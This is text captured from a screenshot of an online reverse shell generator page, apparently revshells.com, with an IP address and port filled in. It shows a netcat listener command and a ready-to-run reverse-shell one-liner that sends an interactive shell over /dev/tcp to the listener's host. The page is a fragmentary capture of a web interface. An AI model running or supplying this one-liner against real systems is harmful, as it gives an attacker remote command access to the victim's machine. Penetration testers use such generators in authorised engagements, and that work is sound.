 Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.0.3.4 Port 444 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
sh -i >& /dev/tcp/10.0.3.4/444 0>&1